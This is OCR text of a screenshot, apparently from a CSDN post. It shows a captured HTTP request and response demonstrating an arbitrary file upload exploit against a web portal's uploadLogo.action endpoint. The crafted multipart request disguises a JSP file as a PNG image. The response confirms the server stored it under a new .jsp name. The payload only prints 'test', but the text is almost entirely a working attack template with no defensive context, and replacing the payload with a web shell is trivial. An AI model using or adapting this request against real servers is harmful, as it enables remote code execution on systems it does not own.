 Request
数据包扫描
热加载
构造请求
1 POST /plt_portal/setting/uploadLogo.action HTTP/1.1
2 Host ? : :443
3 User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=04844569c7ca7d21a3ca115dca477d62
8
9 --04844569c7ca7d21a3ca115dca477d62
10 Content-Disposition: form-data; name="chooseLanguage_top"; filename="chooseLanguage_top"
11
12 ab
13 --04844569c7ca7d21a3ca115dca477d62
14 Content-Disposition: form-data; name="dataCenter"; filename="dataCenter"
15
16 ac
17 --04844569c7ca7d21a3ca115dca477d62
18 Content-Disposition: form-data; name="insId"; filename="insId"
19
20
21 --04844569c7ca7d21a3ca115dca477d62
22 Content-Disposition: form-data; name="type"; filename="type"
23
24 ad
25 --04844569c7ca7d21a3ca115dca477d62
26 Content-Disposition: form-data; name="upload"; filename="1.jsp"
27 Content-Type: image/png
28
29 <%out.print("test");%>
30 --04844569c7ca7d21a3ca115dca477d62--
Responses
1882bytes / 68ms
美化
渲染
请输入定位响应
详情
.jsp
Aa ab .*
1 of 1
24 //var ERR_MSG = 'Fi
25 var ERR_MSG = '';
26
27 //上传临时文件成功
28 var doUploadTempImg = function(){
29
30 var success = "true";
31 if("true" == success){
32 //top.jUtil.showMsg({text:"上传图片成功"});
33 var tempImgSrc = "/plt_widget/weibo/showTempFile.action?t="+new Date().
getTime();
34 //var height = "";
35 //height = top.jUtil.isEmpty(height)?0:parseInt(height);
36 //var width = "";
37 //width = top.jUtil.isEmpty(width)?0:parseInt(width);
38
39 //var uploadFileName = "";
40 //alert("上传成功");
41 //parent.weibo_img_upload.uploadSuccess(tempImgSrc,uploadFileName);
42 //alert("success");
43 //alert("");
44 var dataCenter = '';
45 var gp = new parent.jportal.personalSetting.gparams('null','',dataCenter);
46 gp.uploadLogoSuccess("nullLogo","2311202002406875.jsp","");
47 }else{
48 top.jUtil.showMsg({text:"",error:true});
49 }
50 };
51
52 var init = function(){
53 if(ERR_MSG == ""){
CSDN @OidBoy_G